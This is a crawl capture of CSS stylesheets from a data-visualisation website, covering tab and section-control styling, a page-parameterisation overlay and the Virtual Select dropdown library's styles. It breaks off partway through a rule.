.knoema-ico{color:#6080c0;font-size:16px;font-weight:normal;vertical-align:middle;line-height:17px}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .knoema-ico:hover{color:#1b69a7}.pdf-page .tabs-section .page-tabs-component .component-block-header .component-block-header-btn .actions{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn:hover{color:#2050be}.tabs-section .page-tabs-component .component-block-header:hover .tabs-actions:not(.no-data){display:flex}.tabs-section .component-block-content{position:relative}.pdf-page .tabs-section .component-block-content,#embed-page .tabs-section .component-block-content{display:block;height:calc(100% - 35px)}.tabs-section .component-block-content .page-tab{box-sizing:border-box;visibility:hidden;position:absolute;top:0;left:0;right:0;height:100%}.tabs-section .component-block-content .page-tab .gadget-container .main-title .title-text,.tabs-section .component-block-content .page-tab .gadget-container .gadget-title,.tabs-section .component-block-content .page-tab .gadget-container .gadget_actions{display:none}.tabs-section .component-block-content .page-tab .gadget-container .visualization *[visibility="visible"]{visibility:hidden !important}.tabs-section .component-block-content .page-tab.active{position:relative;height:100%;visibility:visible}.tabs-section .component-block-content .page-tab.active .gadget-container .visualization *[visibility="visible"]{visibility:visible !important}.tabs-section.parameterize-mode .component-block-header{display:none}.tabs-section.parameterize-mode .component-block-content .page-tab{position:relative;height:100%;visibility:visible;margin-bottom:10px}.tabs-section.parameterize-mode .component-block-content .page-tab .gadget-container .main-title .title-text{display:block}.tabs-section .tabs-actions{display:none}.tabs-section .tabs-actions.view:not(.no-data){display:flex}.tabs-section .tabs-actions>.section-control-item{align-self:center}html:not([dir='rtl']) .tabs-section .tabs-actions>.section-control-item{float:right}html[dir='rtl'] .tabs-section .tabs-actions>.section-control-item{float:left}html:not([dir='rtl']) .tabs-section .tabs-actions>.section-control-item{margin-left:5px}html[dir='rtl'] .tabs-section .tabs-actions>.section-control-item{margin-right:5px}.pdf-page .tabs-section .tabs-actions>.section-control-item{display:none}.tabs-title{height:auto;margin-bottom:5px;font-size:21px;padding:4px 0;color:#222240;font-weight:bold;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.tabs-title.editing{height:35px;border:1px solid #aaa;border-style:dashed}.tabs-title.editing:focus{border-color:#6080c0}[contenteditable].tabs-title.editing:focus{outline:0px solid transparent;text-overflow:clip}.tabs-title .title-placeholder{display:flex;align-items:center;font-size:16px;height:26px;font-weight:normal;color:#83a0d8}.tabs-title .title-placeholder i.edit{font-size:16px;margin:8px}.row-delimeter{display:flex;align-items:center;justify-content:center;height:60px;box-sizing:border-box;background-color:#edf2f6;width:100%}body.community .row-delimeter{background-color:#f5f5f5}.section-control.hidden{display:none !important}html:not([dir='rtl']) .gadget_actions{margin-right:5px}html[dir='rtl'] .gadget_actions{margin-left:5px}.section-control-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;width:20px;height:20px;cursor:pointer;border-radius:100%;background-color:#83a0d8;color:#fff;font-size:26px}.section-control-item:hover{background-color:#6080c0}.section-control-item:focus-visible{outline-offset:2px}.section-control-item i{font-size:15px}.section-control-item.gadget-options i{font-size:19px}html:not([dir='rtl']) .section-control-item.swap-rows{margin-right:10px}html[dir='rtl'] .section-control-item.swap-rows{margin-left:10px}html:not([dir='rtl']) .section-control-item.same-section-width{margin-right:10px}html[dir='rtl'] .section-control-item.same-section-width{margin-left:10px}.section-control-item.inactive{cursor:default;opacity:0.5}.section-control-item.inactive:hover{background-color:#83a0d8}#site-main:not(.page-edit-mode) .section-control-item{background-color:transparent;color:#888d96}#site-main:not(.page-edit-mode) .section-control-item i{color:#888d96}#site-main:not(.page-edit-mode) .section-control-item:hover{color:#2050be}#site-main:not(.page-edit-mode) .section-control-item:hover i{color:#2050be}body.community .section-control-item,body.community .row-height-handle,body.community .ghost-row .ghost-section .section-width-handle{background-color:#2050be;color:#fff}body.community .section-control-item:hover,body.community .row-height-handle:hover,body.community .ghost-row .ghost-section .section-width-handle:hover{background-color:#2459d4}#site-main:not(.page-edit-mode) body.community .section-control-item,#site-main:not(.page-edit-mode) body.community .row-height-handle,#site-main:not(.page-edit-mode) body.community .ghost-row .ghost-section .section-width-handle{background-color:transparent;color:#2050be}#site-main:not(.page-edit-mode) body.community .section-control-item:hover,#site-main:not(.page-edit-mode) body.community .row-height-handle:hover,#site-main:not(.page-edit-mode) body.community .ghost-row .ghost-section .section-width-handle:hover{color:#2459d4}body.community .section-width,body.community .row-size{background-color:#2050be;color:#fff}body.community .section-width.focused,body.community .row-size.focused{background-color:#2459d4}body.community #site-main:not(.page-edit-mode) .section-control-item{background-color:transparent;color:#2050be}body.community #site-main:not(.page-edit-mode) .section-control-item:hover{color:#2459d4}.page-warning p.first{margin-top:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less
body_size: 3042
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}#parametrize-container{position:absolute;z-index:1000;top:0}#parametrize-container.community{top:auto}#parametrize-container.community #layout-manage-container{position:absolute}#parametrize-container.community #page-level-container{position:relative}#layout-manage-container{position:fixed;top:20px;width:900px;margin:0 20px;background:transparent;height:30px;z-index:111}#layout-manage-container #param-layout-remove{padding:0.4em 1em}#layout-manage-container div{float:right}html[dir='rtl'] #layout-manage-container div{float:left}#layout-manage-container div #param-layout-apply{padding:0.4em 1em;margin-right:5px}#layout-manage-container div #param-layout-cancel{padding:0.4em 1em;background-color:#fff;color:#000;border:1px solid #ccc}#layout-manage-container #param-wizard{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:48px;height:48px;border-radius:50%;display:block;margin-top:10px;clear:both;float:right;background-image:url("/img/v2/overlay/parameterize/icon_help.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#layout-manage-container #param-wizard{background-image:url("/img/v2/overlay/parameterize/icon_help-x2.png");background-size:cover}}html[dir='rtl'] #layout-manage-container #param-wizard{float:left}.gadget-label{border-radius:2px;font:10.5pt 'PT Sans',sans-serif}#page-level-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8);position:fixed;z-index:110}#page-level-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;left:0;right:0}#page-level-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-level-container ul.parameter-list li .gadget-master-label{color:#fff;cursor:pointer}#page-level-container ul.parameter-list li .gadget-master-label .label-text{display:inline-block;padding:3px 4px 3px 10px}#page-level-container ul.parameter-list li .gadget-master-label .label-icon{display:inline-block;float:right;height:24px;width:24px}html[dir='rtl'] #page-level-container ul.parameter-list li .gadget-master-label .label-icon{float:left}#page-level-container ul.parameter-list li .gadget-master-label.additional-options .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 0px;height:24px;width:24px}#page-body-container{margin-top:0;z-index:98;position:absolute;width:100%}html:not([dir='rtl']) #page-body-container{margin-right:10px}html[dir='rtl'] #page-body-container{margin-left:10px}#page-body-container .gadget-container{box-sizing:border-box}#page-body-container .gadget-container .cancel-btn{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-family:'PT Sans',sans-serif;font-size:11pt;position:absolute;right:0;top:0;height:20px;width:55px;text-align:center;cursor:pointer}html[dir='rtl'] #page-body-container .gadget-container .cancel-btn{right:auto;left:0}#page-body-container .gadget-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}#page-body-container .gadget-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-master-label{padding:3px 10px;color:#fff;cursor:pointer}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{cursor:pointer;color:#fff;padding:1px 10px 3px 0px}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{padding:1px 0px 3px 10px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-text{display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-icon,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-opts{display:inline-block;margin-bottom:-8px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -96px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -72px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px;background-image:url("/img/v2/overlay/parameterize/ico_setting.png");background-position:5px;width:18px;height:13px;margin-bottom:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-image:url("/img/v2/overlay/parameterize/ico_setting-x2.png");background-size:13px 13px}}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-position:0}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-nonactive-label{display:inline-block;height:20px;width:20px;border-radius:10px}#page-body-container .gadget-option-item{padding:3px;border:1px solid #000;border-radius:5px;cursor:pointer}#page-body-container .gadget-option-item.with-close-button{border-top-right-radius:0;border-bottom-right-radius:0;border-right:0px}#page-body-container .cancel-option{cursor:pointer;padding:3px;border:1px solid;border-left:0px;border-top-right-radius:5px;border-bottom-right-radius:5px}#page-background-layer{position:absolute;margin:0;z-index:37}html:not([dir='rtl']) #page-background-layer{margin-right:10px}html[dir='rtl'] #page-background-layer{margin-left:10px}#page-background-layer .gadget-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8)}.arrow-container{position:absolute;z-index:83}.end-arrow-container{position:absolute;z-index:58;width:0;height:0}.end-arrow-container.top{border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:18px solid}.end-arrow-container.bottom{border-left:5px solid transparent;border-right:5px solid transparent;border-top:18px solid}.end-arrow-container.right{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:18px solid}.end-arrow-container.left{border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:18px solid}#page-body-container .active-area{border:2px solid}#page-body-container .unactive-area{border:0px solid}.parameterization-options.ui-dialog-content.ui-widget-content{padding-bottom:30px}#parameterize-options #parameterization-dimension-selection .members-group{margin-top:15px}#parameterize-options #parameterization-dimension-selection .members-group>div{margin-bottom:0.25em;display:flex;align-items:center}#parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{width:16px;height:16px}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:0.5em}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:2px}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:2px}#parameterize-options #parameterization-dimension-selection .members-group .info-icon{background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:contain;width:12px;height:12px;cursor:pointer;vertical-align:middle}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-left:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-right:0.5em}#parameterize-options #parameterization-dimension-selection span.menu-label{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}#parameterize-options #parameterization-dimension-selection input[type=text]{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px}#parameterize-options #parameterization-dimension-selection a#change-member-selection{display:none;color:blue;text-decoration:underline}#parameterize-options #parameterization-members-selection{display:none;height:330px}#parameterize-options #parameterization-members-selection.date-range{height:auto}#parameterize-options #parameterization-members-selection.date-range .start,#parameterize-options #parameterization-members-selection.date-range .end{margin-bottom:1em}#parameterize-options #parameterization-members-selection.date-range .start .time-label,#parameterize-options #parameterization-members-selection.date-range .end .time-label{width:80px}#parameterize-options #parameterization-members-selection #partial-dimension-filter-title{min-height:20px}.parameterize-item-container,.time-range-selection.parameterization{padding-right:0.5em;line-height:normal}.parameterize-item-container .ui-element,.time-range-selection.parameterization .ui-element{border-color:#aaa}html[dir='rtl'] .parameterize-item-container,html[dir='rtl'] .time-range-selection.parameterization{padding-left:0.5em;padding-right:0}.parameterize-item-container .parameterize-name{line-height:normal;margin-left:3px;display:block;max-width:200px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font:bold 11pt 'PT Sans',sans-serif}.time-range-selection.parameterization .start,.time-range-selection.parameterization .end{display:inline-block}.time-range-selection.parameterization .start{margin-right:15px}html[dir='rtl'] .time-range-selection.parameterization .start{margin-left:15px;margin-right:0}.time-range-selection.parameterization .time-label{display:inline-block;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif}.time-range-selection.parameterization div.time-range{margin-bottom:0}.time-range-selection.parameterization div.time-range select{margin-top:0;margin-bottom:0;font:9.5pt 'PT Sans',sans-serif}#remove-params-confirmation-dialog{display:none}#params-mask{display:block;position:absolute;top:0;z-index:1000;width:100%;height:100%;-moz-box-shadow:inset 0px 0px 2000px #555;-webkit-box-shadow:inset 0px 0px 2000px #555;box-shadow:inset 0px 0px 2000px #555;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}#params-mask a.close{height:9px;width:9px;position:absolute;right:20px;top:20px;display:block;background-image:url("/img/v2/overlay/parameterize/icon_close.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#params-mask a.close{background-image:url("/img/v2/overlay/parameterize/icon_close-x2.png");background-size:cover}}html[dir='rtl'] #params-mask a.close{left:20px;right:auto}#params-wizard-dialog{width:760px;height:520px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:fixed;top:0}#params-wizard-dialog p{width:150px;height:480px;padding:20px 30px 20px 20px;background:#ebebeb;float:left;margin:0;font-family:'PT Sans',sans-serif;font-size:90%;position:relative;z-index:1}#params-wizard-dialog p span{font-weight:bold;display:block}#params-wizard-dialog p span.div{height:1em}#params-wizard-dialog p a{color:#2050be}#params-wizard-dialog .container{width:4480px;height:440px;box-sizing:border-box;padding:20px 0;margin-left:200px;position:relative;white-space:nowrap}#params-wizard-dialog .container.one{left:0}#params-wizard-dialog .container.two{left:-560px}#params-wizard-dialog .container.three{left:-1120px}#params-wizard-dialog .container.four{left:-1680px}#params-wizard-dialog .container.five{left:-2240px}#params-wizard-dialog .container.six{left:-2800px}#params-wizard-dialog .container.seven{left:-3360px}#params-wizard-dialog .container.eight{left:-3920px}#params-wizard-dialog .sprite{display:inline-block;width:530px;height:400px;padding:0 15px;background:#fff}#params-wizard-dialog .sprite h2{margin:0;padding:0 0 1em;font-family:'PT Sans',sans-serif;font-size:1em;text-align:center;white-space:normal}#params-wizard-dialog .sprite img{width:480px;margin:0 auto;display:block}#params-wizard-dialog .switcher{width:500px;padding:0 30px;height:60px;margin-left:200px;text-align:center}#params-wizard-dialog .switcher>a{background:#c8c8c8;height:8px;width:8px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:inline-block;margin:0.3em}#params-wizard-dialog .switcher>a.active{background:#2050be}#params-wizard-dialog .switcher button{margin-top:1em;font-weight:bold}#params-wizard-dialog .switcher button.ui-corner-all{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}#params-wizard-dialog .switcher button.got-it{display:none}#params-wizard-dialog .switcher button[disabled]{background:#999}html[dir='rtl'] #params-wizard-dialog p{float:right}html[dir='rtl'] #params-wizard-dialog .container{width:3560px}html[dir='rtl'] #params-wizard-dialog .container.two{left:560px}html[dir='rtl'] #params-wizard-dialog .container.three{left:1120px}html[dir='rtl'] #params-wizard-dialog .container.four{left:1680px}html[dir='rtl'] #params-wizard-dialog .container.five{left:2240px}html[dir='rtl'] #params-wizard-dialog .container.six{left:2800px}html[dir='rtl'] #params-wizard-dialog .switcher{margin-left:0;margin-right:200px}#params-external-options-dialog{width:300px;min-height:120px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:absolute;top:50%;padding:1em;border:2px solid #2ca128;border-top:4px solid #2ca128;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;font-family:'PT Sans',sans-serif;font-size:90%}#params-external-options-dialog a.close{top:10px;right:10px}html[dir='rtl'] #params-external-options-dialog a.close{left:10px;right:auto}#params-external-options-dialog p{margin:0 0 0.5em}#params-external-options-dialog p.error{display:none;color:red;font-size:80%}#params-external-options-dialog label{font-weight:bold}#params-external-options-dialog input{background:#f0f0f0;border:none;border-top:1px solid #d8d8d8;padding:0.3em;margin:0.5em 0;display:block;width:290px;color:#636363;font:inherit;font-weight:normal}#params-external-options-dialog button{background:#2ca128;display:block;float:right}html[dir='rtl'] #params-external-options-dialog button{float:left}.chzn-container input::-ms-clear{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css
body_size: 2615
content:
/*!
 * Virtual Select v1.0.29
 * https://sa-si-dev.github.io/virtual-select
 * Licensed under MIT (https://github.com/sa-si-dev/virtual-select/blob/master/LICENSE)
 */
@-webkit-keyframes vscomp-animation-spin
{
	to
	{
		transform: rotateZ(360deg)
	}
}

@keyframes vscomp-animation-spin
{
	to
	{
		transform: rotateZ(360deg)
	}
}

.vscomp-popup-active
{
	overflow: hidden !important
}

.vscomp-ele
{
	display: inline-block;
	max-width: 250px;
	width: 100%
}

.vscomp-wrapper
{
	color: #333;
	display: inline-flex;
	flex-wrap: wrap;
	font-family: sans-serif;
	font-size: 14px;
	position: relative;
	text-align: left;
	width: 100%
}

	.vscomp-wrapper *, .vscomp-wrapper *::before, .vscomp-wrapper *::after
	{
		box-sizing: border-box
	}

	.vscomp-wrapper:focus
	{
		outline: none
	}

.vscomp-dropbox-wrapper
{
	left: 0;
	position: absolute;
	top: 0
}

.vscomp-toggle-button
{
	align-items: center;
	background-color: #fff;
	border: 1px solid #ddd;
	cursor: pointer;
	display: flex;
	padding: 7px 30px 7px 10px;
	position: relative;
	width: 100%;
	min-width: 190px;
	max-width: 190px
}

.vscomp-value
{
	height: 20px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.vscomp-arrow
{
	align-items: center;
	display: flex;
	height: 100%;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

	.vscomp-arrow::after
	{
		transform: rotate(45deg);
		border: 1px solid transparent;
		border-bottom-color: #111;
		border-right-color: #111;
		content: "";
		height: 8px;
		margin-top: -6px;
		width: 8px
	}

.vscomp-clear-icon
{
	height: 12px;
	position: relative;
	width: 12px
}

	.vscomp-clear-icon::before, .vscomp-clear-icon::after
	{
		background-color: #999;
		content: "";
		height: 12px;
		left: 5px;
		position: absolute;
		top: 0;
		width: 2px
	}

	.vscomp-clear-icon::before
	{
		transform: rotate(45deg)
	}

	.vscomp-clear-icon::after
	{
		transform: rotate(-45deg)
	}

	.vscomp-clear-icon:hover::before, .vscomp-clear-icon:hover::after
	{
		background: #333
	}

.vscomp-clear-button
{
	align-items: center;
	border-radius: 50%;
	display: none;
	height: 24px;
	justify-content: center;
	margin-top: -12px;
	position: absolute;
	right: 30px;
	top: 50%;
	width: 24px
}

	.vscomp-clear-button:hover
	{
		background: #ccc
	}

		.vscomp-clear-button:hover .vscomp-clear-icon::before, .vscomp-clear-button:hover .vscomp-clear-icon::after
		{
			background-color: #333
		}

.vscomp-dropbox-close-button
{
	align-items: center;
	background-color: #fff;
	border-radius: 50%;
	bottom: -48px;
	cursor: pointer;
	display: none;
	height: 40px;
	justify-content: center;
	left: 50%;
	margin-left: -20px;
	position: absolute;
	width: 40px
}

.vscomp-value-tag.more-value-count
{
	white-space: nowrap
}

.vscomp-dropbox-container
{
	width: 100%;
	z-index: 2
}

.vscomp-dropbox
{
	background-color: #fff;
	width: 100%
}

.vscomp-options-container
{
	max-height: 210px;
	overflow: auto;
	position: relative
}

.vscomp-options-bottom-freezer
{
	bottom: 0;
	height: 2px;
	left: 0;
	position: absolute;
	right: 0
}

.vscomp-option
{
	align-items: center;
	cursor: pointer;
	display: flex;
	flex-wrap: wrap;
	height: 40px;
	padding: 0 15px;
	position: relative
}

	.vscomp-option.selected
	{
		background-color: #eee
	}

	.vscomp-option.focused
	{
		background-color: #ccc
	}

	.vscomp-option.disabled
	{
		cursor: default;
		opacity: .5
	}

	.vscomp-option.group-title .vscomp-option-text
	{
		cursor: default;
		opacity: .6
	}

	.vscomp-option.group-title.selected
	{
		background-color: transparent
	}

	.vscomp-option.group-option
	{
		padding-left: 30px
	}

.vscomp-new-option-icon
{
	height: 30px;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

	.vscomp-new-option-icon::before
	{
		border: 15px solid #512da8;
		border-bottom-color: transparent;
		border-left-color: transparent;
		content: "";
		position: absolute;
		right: 0;
		top: 0
	}

	.vscomp-new-option-icon::after
	{
		align-items: center;
		color: #fff;
		content: "+";
		display: flex;
		font-size: 18px;
		height: 15px;
		justify-content: center;
		position: absolute;
		right: 1px;
		top: 0;
		width: 15px
	}

.vscomp-option-text
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.vscomp-option-description
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #666;
	font-size: 13px;
	line-height: 15px;
	width: 100%
}

.vscomp-search-container
{
	align-items: center;
	border-bottom: 1px solid #ddd;
	display: flex;
	height: 40px;
	padding: 0 5px 0 15px;
	position: relative
}

.vscomp-search-input
{
	background-color: transparent;
	border: 0;
	color: inherit;
	font-size: 15px;
	height: 38px;
	padding: 10px 0;
	width: calc(100% - 30px)
}

	.vscomp-search-input:focus
	{
		outline: none
	}

.vscomp-search-clear
{
	align-items: center;
	color: #999;
	cursor: pointer;
	display: flex;
	font-size: 25px;
	height: 30px;
	justify-content: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	visibility: hidden;
	width: 30px
}

	.vscomp-search-clear:hover
	{
		color: inherit
	}

.vscomp-part-loaded
{
	align-items: center;
	display: none;
	background-color: #ffffd8;
	justify-content: center;
	padding: 10px 7px
}

	.vscomp-part-loaded.on
	{
		display: flex
	}

.vscomp-no-options, .vscomp-no-search-results
{
	align-items: center;
	display: none;
	justify-content: center;
	padding: 20px 10px
}

.vscomp-options-loader
{
	display: none;
	padding: 20px 0;
	text-align: center
}

	.vscomp-options-loader::before
	{
		-webkit-animation: vscomp-animation-spin .8s infinite linear;
		animation: vscomp-animation-spin .8s infinite linear;
		background-color: #fff;
		border-radius: 50%;
		box-shadow: -4px -5px 3px -3px rgba(0,0,0,.3);
		content: "";
		display: inline-block;
		height: 40px;
		opacity: .7;
		width: 40px
	}

.vscomp-ele[disabled]
{
	cursor: not-allowed;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

	.vscomp-ele[disabled] .vscomp-wrapper
	{
		opacity: .7;
		pointer-events: none
	}

.vscomp-wrapper .checkbox-icon
{
	display: inline-flex;
	height: 15px;
	margin-right: 10px;
	position: relative;
	width: 15px
}

	.vscomp-wrapper .checkbox-icon::after
	{
		transition-duration: .2s;
		border: 2px solid #888;
		content: "";
		display: inline-block;
		height: 100%;
		width: 100%
	}

	.vscomp-wrapper .checkbox-icon.checked::after
	{
		transform: rotate(45deg) translate(1px, -4px);
		border-color: #512da8;
		border-left-color: transparent;
		border-top-color: transparent;
		width: 50%
	}

.vscomp-wrapper.show-as-popup .vscomp-dropbox-container
{
	align-items: center;
	background-color: rgba(0,0,0,.5);
	display: flex;
	height: 100vh;
	justify-content: center;
	left: 0;
	opacity: 1;
	overflow: auto;
	padding: 0 10px;
	position: fixed;
	top: 0;
	width: 100vw
}

.vscomp-wrapper.show-as-popup .vscomp-dropbox
{
	margin-top: -24px;
	max-height: calc(80% - 48px);
	max-width: 500px;
	position: relative;
	width: 80%
}

.vscomp-wrapper.show-as-popup .vscomp-dropbox-close-button
{
	display: flex
}

.vscomp-wrapper.popup-position-left .vscomp-dropbox-container
{
	justify-content: flex-start
}

.vscomp-wrapper.popup-position-right .vscomp-dropbox-container
{
	justify-content: flex-end
}

.vscomp-wrapper.has-select-all .vscomp-toggle-all-button
{
	align-items: center;
	cursor: pointer;
	display: flex
}

.vscomp-wrapper.has-select-all .vscomp-search-input, .vscomp-wrapper.has-select-all .vscomp-toggle-all-label
{
	width: calc(100% - 55px)
}

.vscomp-wrapper.has-select-all .vscomp-toggle-all-label
{
	display: none
}

.vscomp-wrapper:not(.has-search-input) .vscomp-toggle-all-button
{
	width: 100%
}

.vscomp-wrapper:not(.has-search-input) .vscomp-toggle-all-label
{
	display: inline-block
}

.vscomp-wrapper.multiple .vscomp-option .vscomp-option-text
{
	width: calc(100% - 25px)
}

.vscomp-wrapper.multiple .vscomp-option .vscomp-option-description
{
	padding-left: 25px
}

.vscomp-wrapper.multiple .vscomp-option.selected .checkbox-icon::after
{
	transform: rotate(45deg) translate(1px, -4px);
	border-color: #512da8;
	border-left-color: transparent;
	border-top-color: transparent;
	width: 50%
}

.vscomp-wrapper.focused .vscomp-toggle-button, .vscomp-wrapper:focus .vscomp-toggle-button
{
	box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)
}

.vscomp-wrapper.closed .vscomp-dropbox-container, .vscomp-wrapper.closed.vscomp-dropbox-wrapper
{
	display: none
}

.vscomp-wrapper:not(.has-value) .vscomp-value
{
	opacity: .5
}

.vscomp-wrapper.has-clear-button.has-value .vscomp-clear-button
{
	display: flex
}

.vscomp-wrapper.has-clear-button .vscomp-toggle-button
{
	padding-right: 54px
}

.vscomp-wrapper.has-no-options .vscomp-options-container, .vscomp-wrapper.has-no-search-results .vscomp-options-container
{
	display: none
}

.vscomp-wrapper.has-no-options .vscomp-no-options
{
	display: flex
}

.vscomp-wrapper.has-no-search-results .vscomp-no-search-results
{
	display: flex
}

.vscomp-wrapper.has-search-value .vscomp-search-clear
{
	visibility: visible
}

.vscomp-wrapper.has-no-options .vscomp-toggle-all-button
{
	opacity: .5;
	pointer-events: none
}

.vscomp-wrapper.keep-always-open .vscomp-toggle-button
{
	padding-right: 24px
}

.vscomp-wrapper.keep-always-open .vscomp-clear-button
{
	right: 5px
}

.vscomp-wrapper.keep-always-open .vscomp-arrow
{
	display: none
}

.vscomp-wrapper.keep-always-open .vscomp-dropbox-container
{
	position: relative;
	z-index: 1
}

.vscomp-wrapper.keep-always-open .vscomp-dropbox
{
	transition-duration: 0s;
	border: 1px solid #ddd;
	box-shadow: none
}

.vscomp-wrapper.keep-always-open.focused, .vscomp-wrapper.keep-always-open:focus, .vscomp-wrapper.keep-always-open:hover
{
	box-shadow: 0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)
}

.vscomp-wrapper.server-searching .vscomp-options-list
{
	display: none
}

.vscomp-wrapper.server-searching .vscomp-options-loader
{
	display: block
}

.vscomp-wrapper.has-error .vscomp-toggle-button
{
	border-color: #b00020
}

.vscomp-wrapper.show-value-as-tags .vscomp-toggle-button
{
	padding: 4px 22px 0 10px
}

.vscomp-wrapper.show-value-as-tags .vscomp-value
{
	display: flex;
	flex-wrap: wrap;
	height: auto;
	min-height: 28px;
	overflow: auto;
	text-overflow: unset;
	white-space: normal
}

.vscomp-wrapper.show-value-as-tags .vscomp-value-tag
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	align-items: center;
	border: 1px solid #ddd;
	border-radius: 20px;
	display: inline-flex;
	font-size: 12px;
	line-height: 16px;
	margin: 0 4px 4px 0;
